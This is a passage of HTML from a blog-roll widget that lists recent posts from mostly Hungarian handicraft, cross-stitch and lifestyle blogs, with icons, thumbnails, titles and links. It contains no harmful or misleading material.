<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uFmOPG5jeyRgW378g8QIJrAc0w9mEipVrwOG7M7Ppbg6VRCb1XEF4dbNsdSILImKeqN_0cKNYcONCEbT_rj5WWmuklwlGIKhLz-uSdXQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://soleilblog.blogspot.com/' target='_blank'>
Soleil</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://soleilblog.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGnAj_fIRfvGN33dMKVcf8etOcYmFkHkM97pxM2MFphnzEqBcos5Rx8IETLLjTK9HVnajCQw8gh8hvwYPzSu4H3c0qvjW0Ppnhix8bQ8VH1e3dJfEQj6K0FHMRBJDoGhM2t1znnoB1Sog_/s72-c/DSC05603.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://soleilblog.blogspot.com/2014/07/utolso-nap-az-olimpiai-kozpont.html' target='_blank'>
Utolsó nap - az Olimpiai Központ
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uSUm_ia5gVDaA1XVZahRj6aOUzRR5ORYTmCcCsIUBIrHtqp0AFX2cmIeXHrHNYfk3wAj86iPOn9g3bulUOZIe8ZySiX_ez1V_9g1gp=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://akicsihaz.blogspot.com/' target='_blank'>
Kicsi Ház</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://akicsihaz.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3jqDOaSF6eJOY9AJXqBEDoeUwv027-fX5eAf7nBG2V5Ix4HYn9BeDpYGnPz-1MS_wXh6wvTWAyzPKm7MowqncK_MjNJenZO32QMzc4KW2_L0RwQpYqMOY5-t6enQforqpgGrl2JkXLlc/s72-c/rsz_adore_nyito.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://akicsihaz.blogspot.com/2014/07/nyari-olvasnivalo.html' target='_blank'>
Nyári olvasnivaló
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uVMzT4akQcPKRKDaaIQCrxCabAAyjkfc8WiUdC20GS4qRWfCWCaEKSCEaKieiY2LQPRf9CDkK9pLzFA7Hy1JrGBMhiFTabtqLLdROjz2UunA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://belindakreativ.blogspot.com/' target='_blank'>
Kreativ próbálkozásaim</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://belindakreativ.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCAgHFIZuG94ZEZ4AXXCAoB-_qpvYRZT3QvFQftkPeb2vzTFcYdM48pTHm5FRqumWJf2kGZakvUSfxcGNcIzWL45GxmozrP7znC7quJy2EaHFOGkDYe-cW8jKVtrAmHmFRGvpyFtCRT02v/s72-c/1.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://belindakreativ.blogspot.com/2014/07/keresztszemes-es-gobelin-kiallitas-2014.html' target='_blank'>
Keresztszemes és gobelin kiállítás 2014
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uZqohh7dum3Oie20SGgZC9lwAYnJ2e7RtLjsJwyvtRYn6pT2pshABI_GM6T5lbMEV6eOEV2Ybe7OQYX7mgXYJKwOOJOFFhzRL6MGS86dc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tunderholmi.blogspot.com/' target='_blank'>
Tündérholmi</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://tunderholmi.blogspot.com/2014/07/koltozik-blog.html' target='_blank'>
Költözik a blog
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5L8e8TxMpJbwbtDx4t-33c7FbsWgncJ0EL81WlTNNNCYTgmEqn2_UbiBiDVZy2ltKm4exQFZRP2d7SmCTrTB_0mgSPhM5i9uxZlU-mg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hekkagurumi.blogspot.com/' target='_blank'>
hekkagurumi</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://hekkagurumi.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWyKRhcjM0xCfWs0H7QO4gxgu5X3sMQD9g8NIdMVSJH26_QIiCwMZSCBE8VJlV1efAap72zqrVA441MumPrBTJhPO_XbDiBRejfOzNAlwW1PhN4Tm5eHYQUKXQX1z3MOutkS_UyxGwv_4/s72-c/1_DSCF2104.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://hekkagurumi.blogspot.com/2014/05/vadasz-lopakodj-roka-futamodj.html' target='_blank'>
Vadász lopakodj, róka futamodj!
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vmRPIbXS9pcG5ckXneOpwKmz2euXrBxwhTJDFB1hzGvCiZYM3VMSFMkBYhX5QUw7lVPcx3LYs32CNxdPWyDai8Unt7gYsecDKa9bh9gadHzA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://clinique-bogi.blogspot.com/' target='_blank'>
Kézimunkáim...</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://clinique-bogi.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOO3LKIEwO-4cq-SnnWAz4ddYiVcUToz709iTWrznM9HdTLQlXN2I8flSvHn9teNZK6Mm3BGA5i13K1WtS4mTx_7U-AE3Z2cR7e9TIK8d2KnG2Ur-nNAWIlIlWGXUwmWoxwMvCLqUOGPq8/s72-c/m1.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://clinique-bogi.blogspot.com/2014/04/marciusi-aprok.html' target='_blank'>
Márciusi aprók :)
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sdTedNlk4nwHEmwmKobZKmdoOe_gM0pKg9Jp5B0-88DEDHQ3prUVDAhL63Ay8LizoOLF8PYSXQ7ysop4wZmrp2S9Y90g5VzrYr0rPifgBG-Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://patonaifabian.blogspot.com/' target='_blank'>
patonaifabian....álmaim textilbe öltve</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://patonaifabian.blogspot.com/2014/04/megprobalkozom.html' target='_blank'>
...megpróbálkozom....
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sDPMCNuWXTPO9ibTlYv_zD2hk5y6c5K9j6l6LOSj6rIhcEgJdubUq-iQZ_bafshJwigu2zXL4bZ__yFQuBlijOQ0CLCTsP64KQdcDVs2UwCBv2R8loGg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lenockaslittleworld.blogspot.com/' target='_blank'>
Lenka</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://lenockaslittleworld.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ6pa8pvjSxPwRBqFawybamTUhRa7LZjYmB60tkgduAyl6sOJZFf8Vzr5TSxXGU47sKuXNdQ34wLNtkE7MO_HK0yyWh_iUJKrI3O__wMCOxHVb_gcO_n7iPXVbl_1Kg378vFsNfFSPjDS0/s72-c/IMG_5623.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://lenockaslittleworld.blogspot.com/2014/02/easter-is-coming.html' target='_blank'>
Easter is coming...
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_siDLEbah0a0hgNPBvI9_yL3vDRUC7EnV_XOJPh5wzIjbsqZm_1xVmNgFJxuaqZQ-kiiPcqar4FCc5iJ8I0fNCvOl4MqWlijq0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://timici.blogspot.com/' target='_blank'>
Timici kézimunkálkodásai</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://timici.blogspot.com/2014/01/ki-szereti-zoldet.html' target='_blank'>
Ki szereti a zöldet?
</a>
</span>
<div class='item-time'>
pred 12 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vHwZ0u9QtMwoCPBKlE-_tVkcB5zt6ajsQ4f4ljP9oHvDu9bKXa64W8Y5Q-dt7kiOsoVCjI75-kbxeqSNnJQH_Jr24zbRgj0f0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jucuu.blogspot.com/' target='_blank'>
Jucuu szobahőmérsékleten köt</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://jucuu.blogspot.com/2013/12/segitseg-fonalugyben.html' target='_blank'>
Segítség fonalügyben
</a>
</span>
<div class='item-time'>
pred 12 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vf8xH6_mVkG5jtr4rrm8sHbufJEzyFdJZxYKhLiX3xqOY0yCSzjk8Mlo9JDPt8YRk6j7gMm3JxZS2MU4F1il67OKMgR_SxG6hcFw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bucilla.blogspot.com/' target='_blank'>
bucilla</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://bucilla.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='http://4.bp.blogspot.com/-PxWYm3VVSgM/Uqf30Xe9LjI/AAAAAAAAF4U/QSNNXNSGyls/s72-c/P1040579.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://bucilla.blogspot.com/2013/12/blog-post.html' target='_blank'>
</a>
</span>
<div class='item-time'>
pred 12 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vWydQO7wZrdPN2Bh4lqKoQOPmeDF22OONMDCvjCw3ww6lVQgf8W_kwQjfeFUMa0Cs_5iRat0s58uDKa7Vszgc5oM7GZbkce1HxxKqyHnmN=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dorkasminkel.blogspot.com/' target='_blank'>
Dorka sminkel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://dorkasminkel.blogspot.com/2013/10/sajnos-keresett-blog-torlodott.html' target='_blank'>
</a>
</span>
<div class='item-time'>
pred 12 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t051SdKx4Ie49_E_jhwFm1poM_AV7kUAosP6OtU-tVC5faeEh7vOdcTZMDicaLND1tV5HYccm1XXQgXRSQgDiLrd6u6VArgwmOk-eweIBH=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pannithing.wordpress.com' target='_blank'>
pannithing</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://pannithing.wordpress.com/2013/10/21/tigris-konyvjelzo-3/' target='_blank'>
Tigris kōnyvjelző
</a>
</span>
<div class='item-time'>
pred 12 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t3I54-Sy6UkEeVtSnQ0PY3erk3ysrXPSiYRgS1TZKbkabY7B2mXlJKOYbStCxKrF5yIBuoVj8BCSigiKWKT-x2uMg6w6f8aJE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bogca.blogspot.com/' target='_blank'>
Random thoughts by me</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bogca.blogspot.com/2013/10/so-long-and-thanks-for-all-fish.html' target='_blank'>
So long, and thanks for all the fish!
</a>
</span>
<div class='item-time'>
pred 12 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tgllOXcmrNi1ga62dtmgFzmlG1NXM_s2era4WtyPjKD6CjuWrrhBsmzSCSN9DvLSrvp4pk2Xaq8eVXDz1e79vQY8WQSGkcp3h2e5Fksg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://carol31anna.blogspot.com/' target='_blank'>
Carol Anna</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://carol31anna.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcBseeCA9cTfTm8FKhywKFdmFJQzb_xMpAOxcdHS-V_5IO_5cAp9ZyoXm2_Kq2ihHJeFcu8TjRKscHpQg8xc8g4pEpcTHOAUTj04CEEsqH9yveBrA-01xsn7OSUgDAahc-Mi8YRHjlyyH3/s72-c/Anna&Pisti2.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://carol31anna.blogspot.com/2013/08/anna.html' target='_blank'>
Anna&Pisti
</a>
</span>
<div class='item-time'>
pred 12 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vVpfIRKDD9Xnx2zn3Fi1efCjmSkf0DGwApxXBxaS5Fyn7CmGN-r66iPe_MkujV0WhCFBHuU9kBhHV9uYawK5kvY7uIyVgD-Sey=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://anyecs.blogspot.com/' target='_blank'>
Tűbarkács</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://anyecs.blogspot.com/2013/07/madarfeszkek.html' target='_blank'>
Madárfészkek
</a>
</span>
<div class='item-time'>
pred 12 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQxrmcdX6xSZa--ERX-yX39fgOGniRuz8bNa_2iyjyJcYUl2lfNf-0DQ9m-8VlDPbomg3TtlMwQ7xUn_Yc1FnDhE2fVDtpYGI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dviki.blogspot.com/' target='_blank'>
dviki - xszemes blogom</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://dviki.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='http://3.bp.blogspot.com/-gRPx2Wc5M6g/Ueo4uvkw54I/AAAAAAAAAoU/cSlfF1UyKLI/s72-c/giveaway_button.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://dviki.blogspot.com/2013/07/jatek.html' target='_blank'>
Játék! :-)
</a>
</span>
<div class='item-time'>
pred 12 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s-onNeWwIevB1sk3ZitIq0VMr6ewVzRbzrmeUlWjDFmQYBcP_8CBPXxtynQHgs2Wbhna9pK8hSdNzwVDTn4f5YKSX8KVe6aq79qqPyqw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gyereketeto.blogspot.com/' target='_blank'>
Gyereketető</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://gyereketeto.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz8AdasICeWtqKP7mknbTVktFIV650Jk-WDB3YjRFMdj-A4MJ0zB6_NcGUU36_TfeMjGGBnZVP70RZ388-mUpf9ndbqdclqjMYRRMLmmTiMvoMoHNCsGajyiys45vJT84ZBN6KjmhVxv0/s72-c/DSCF5254.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://gyereketeto.blogspot.com/2013/06/kiserletek-gyerekeknek.html' target='_blank'>
Kísérletek gyerekeknek
</a>
</span>
<div class='item-time'>
pred 12 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t4zp-XHXJFJLGehapRLNggneUWR0HRAiBWZ8ZrhzUef3XWBSJdnx0NH9lTOnR72GOjObruTQ-w0SdQ00ZJ7pI6FxBU1P3zeUDuuQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://manya72.blogspot.com/' target='_blank'>
kézzel és lélekkel</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://manya72.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLKzv7nNOX7vCK4mplq7WqRAY7EaRYEHEfDgs8kwNDdsRFxNvzLEt4Bowow2dWdZBr0S79IREPActFWZxklzybf47sSasXS5UD4O2GB9EH2_80GhLvJ-kp5mIniW3XzGtCoI2z0l4qX2k/s72-c/01+r+cover+pam+k.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://manya72.blogspot.com/2013/05/crazy-quilt-gatherings-magazine.html' target='_blank'>
Crazy Quilt Gatherings Magazine
</a>
</span>
<div class='item-time'>
pred 12 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uDC-2EitOjQUk0x7hmU9rNe9yxj8YN9C9AJx33ab93eAnLWpVWlrr40pkFv52xliCWEGOZxc8f-r9tn7kcj9dLsl6M1ObLlnO6oyeprvI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://witch-stitch.blogspot.com/' target='_blank'>
Xszemes mindennapok</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://witch-stitch.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgW4Mlx2-e9BnoFw-BHmKuH5gdU7if0o6ZM4kHBWob8bFzM_5pK3eVgRuPbqh3-ckhL3w0PwXfYe8nf1TQDMN_htqNhGuXhsztZ9vF41JYBL8xtXK31KTQBrkt7vReAGkKCsObxjE2zE5E5/s72-c/IMGP9878.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://witch-stitch.blogspot.com/2013/05/jelentkezem.html' target='_blank'>
Jelentkezem!
</a>
</span>
<div class='item-time'>
pred 12 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vPKaraSTzr1_huN6f_CMI6eVdnlxe2QfK7lYq1RkJwv7R4ub94h5xPyYMuHoieJfSfNYX0zkuAv5tVdVW6jLL84FbfnNt-IQc8Ji6NI94=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://fuggosegeim.blogspot.com/' target='_blank'>
Függőségeim</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://fuggosegeim.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS_lCtstUFvtYftGHl8Khd3wLD40WbFr-yhopnqfuBBku-ysXPNx2cWuypyXzK1DSP4kOXck_IfmB8i6KzuJQeMx4hNKA_ZKRm_rWBbjapb1ByaSE4_MOBVErrrFl_qCy2isC-XuBrprB3/s72-c/Mesetarisznya-1.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://fuggosegeim.blogspot.com/2013/04/mesetarisznyak-2013.html' target='_blank'>
Mesetarisznyák - 2013
</a>
</span>
<div class='item-time'>
pred 12 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vPEIesSGDVC1A3Z_xNVSnGIdW2EBgwOOe4aIb4Ac-Aage2qtqc9H7PdQEiRSrxdpeot4xHl2lIxo0FcQbsZkP22NtwG4VkVsMomYqgx_rU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://csillagkucko.blogspot.com/' target='_blank'>
Csillagkuckó</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://csillagkucko.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='http://4.bp.blogspot.com/-ElHKWriJ2OE/UT-GjXoILGI/AAAAAAAABow/IXmvaOvsP4Q/s72-c/pala.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://csillagkucko.blogspot.com/2013/03/mult-heti-menu-es-spenotos-palacsinta.html' target='_blank'>
Múlt heti menü és a spenótos palacsinta
</a>
</span>
<div class='item-time'>
pred 12 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_utW3dO7fllpYR9A6YOgKSAiwBG_AhOtfSCvkixALvrgwT90vNf1jMvouWR0k-6C_8hRzIAHlPnSMLyViCyr7d6Q4gqU_BupZc0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tubele.blogspot.com/' target='_blank'>
Tűbele!!!</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://tubele.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirHqcJNqgbbhoOxdgtBWnGmPzq9czWbdyKMVEmDZMK2UKBkNkyGKby1bi93f5SGDFUQdsoY4-JmZhAbkttQHKjMeX0aEYNLguYv7fZ_HkqdcVCAI-rQHiKQT9GwFa_NJAXDOy4WbGxH5w/s72-c/2013-03-10.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://tubele.blogspot.com/2013/03/ujra-itt.html' target='_blank'>
Újra itt :)
</a>
</span>
<div class='item-time'>
pred 12 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sBNPJHuQl_0op0rObPg2XX6GjNfjEpPQ7jR_1MQk9ULb3rwk9qV_as0jhsNrfGSKtJysGubg-dQ6J7BqSLU8gisor1bKlVEQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://kicsihaz.blog.hu' target='_blank'>
Kicsi Ház</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://kicsihaz.blog.hu/2013/03/07/edes_kis_semmiseg_107' target='_blank'>
Édes kis semmiség
</a>
</span>
<div class='item-time'>
pred 12 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u_Udb5usST-I04G83Crq5WKsFIw1cWy5Bo9IRoHD03-BZNbuAOJetx1aJKbLEmH4dY9MuZNFSXZWG6Ze7Kx6Dn4HeFJVT1fgHsTsk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://szentpyr.blogspot.com/' target='_blank'>
Szentpyr-Tűblog</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://szentpyr.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgryA8FcZDx9BHjM1HcqM3nDrr4Gx7zq1YCaVVzFbfo0V7V2bFh9c5tQGhruoLQe7DraqZFaaqvi5ErVZXwc1gd1y7W7naAwuoVav4OrpkUKJ6U7rh9wUPSiVAPt1R54QKAO3YxMO_hmx1m/s72-c/hlo2b.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://szentpyr.blogspot.com/2012/11/jatekok-ujragondolva-1_29.html' target='_blank'>
játékok újragondolva 1
</a>
</span>
<div class='item-time'>
pred 13 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZOMR694sPGuzfJqT1YJy8JSj3Vg47NIxPh64wdF5JWDtLYDwBRI2ysl-zqTy0O-yeHW6Bifv3rJVWgqIv9RKyuypNnE6TcBnsJGdLD0xhlh9Jc5mmHnPrsPByR9ae--EF=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mademoiselle-pickwickportfolio.blogspot.com/' target='_blank'>
Pickwick Portfolio</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mademoiselle-pickwickportfolio.blogspot.com/2012/11/a-szabad-valasztasrul.html' target='_blank'>
A szabad választásrul...
</a>
</span>
<div class='item-time'>
pred 13 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tW57w2g4L4Yyd0X4MyxAX9JFNbkEuhNb9R3i5s191zkYndfPxzgy-B76lDTC4pIqgB1gatyaImW6e-Ve9Evm7kqadhSAb7djNOs-5JRwQb=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://chezmdmselle.blogspot.com/' target='_blank'>
Pickwick Portfolio - kreatív rovat</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://chezmdmselle.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBkLOBSsSMyxDuYYVLxw21ffrmCbubifUKmwZDybf6tOdxHz8iTxVJFRsHr7JnzjmQbqrHOFSZdyh3VxvrEz2N9nhOzSsnTNhkOFtDEDOjCCsD0lFKvuLCLVL_3YZfiWMX_Hw8vgYZ0XA/s72-c/IMG_9180_redo.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://chezmdmselle.blogspot.com/2012/11/smukkok.html' target='_blank'>
smukkok...
</a>
</span>
<div class='item-time'>
pred 13 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uBXt1LUV1Lk1lji7g4Mg7rde7SyQ1dL1z6Tx1iQVsXKWNQ3Ol4ePhD1O9scamOPbLqfckhUfEcWOZd2lc6oUFUSamIcKwOabCKlNpG7dVCtHfMSQw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://theshabbystitcher.blogspot.com/' target='_blank'>
The Shabby Stitcher</a>
</div>
